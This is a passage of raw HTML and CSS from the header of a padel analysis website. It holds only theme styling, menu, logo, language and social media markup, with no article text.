<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#222222!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-8px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_23 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:186px}.tdi_23 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img{max-width:40px}.tdi_23 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png" alt="Logo" title="" width="512" height="512"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#0a0a0a!important}</style></div><div id="tdi_29" class="tdc-row stretch_row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_33{display:inline-block}.tdi_33 .tdb-head-date-txt{color:#0a0a0a;line-height:28px!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdi_34{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_34{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_34{display:inline-block}.tdi_34 .tdb-horiz-menu>li{margin-right:16px}.tdi_34 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_34 .tdb-horiz-menu>li>a{padding:0px;color:#0a0a0a;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_34 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#0a0a0a}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_34 .tdb-horiz-menu>li:hover>a{color:#f3e610}.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f3e610}.tdi_34 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_34 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="tdb-horiz-menu"><li id="menu-item-21865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21865"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li id="menu-item-21866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21866"><a href="https://www.analistaspadel.com/politica-de-cookies/"><div class="tdb-menu-item-text">Cookies Policy</div></a></li>
<li id="menu-item-21867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21867"><a href="https://www.analistaspadel.com/aviso-legal/"><div class="tdb-menu-item-text">Legal Notice</div></a></li>
<li id="menu-item-21868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21868"><a href="https://www.analistaspadel.com/contacto/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-22582-es" class="lang-item lang-item-5976 lang-item-es no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-22582-es"><a href="https://www.analistaspadel.com/" hreflang="es-ES" lang="es-ES"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
<li id="menu-item-22582-en" class="lang-item lang-item-5979 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-22582-en"><a href="https://www.analistaspadel.com/en/tag/onlu-head/" hreflang="en-US" lang="en-US"><div class="tdb-menu-item-text"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_35 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_35{float:right;clear:none}</style>
<style>.tdi_36 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_36 .tdm-social-item i.td-icon-linkedin,.tdi_36 .tdm-social-item i.td-icon-pinterest,.tdi_36 .tdm-social-item i.td-icon-blogger,.tdi_36 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_36 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_36 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_36 .tdm-social-item i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item i{color:#0a0a0a}.tdi_36 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_36.tds-social1 .tdm-social-item:hover i{color:#f3e610}.tdi_36 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_36"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_37" class="tdc-row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}#tdi_37{max-width:100%!important}@media (min-width:768px){.tdi_38{margin-left:-0px;margin-right:-0px}.tdi_38 .tdc-row-video-background-error,.tdi_38>.vc_column,.tdi_38>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_40{vertical-align:baseline;flex-grow:1}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_40{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41 .tdb-logo-a,.tdi_41 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_41 .tdb-logo-svg-wrap{display:block}.tdi_41 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_41 .tdb-logo-img{max-width:220px}.tdi_41 .tdb-logo-img-wrap{display:block}.tdi_41 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_41 .tdb-logo-text-title{display:block}.tdi_41 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_41 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/08/logotipo-analistaspadel.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2022/03/analistas-padel-blanco-completo-r.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" alt="Logo" title="" width="892" height="240"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline;flex-grow:1}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}div.tdi_43{width:90%!important}.tdi_43{padding-right:15px!important;padding-left:30px!important;width:72%!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 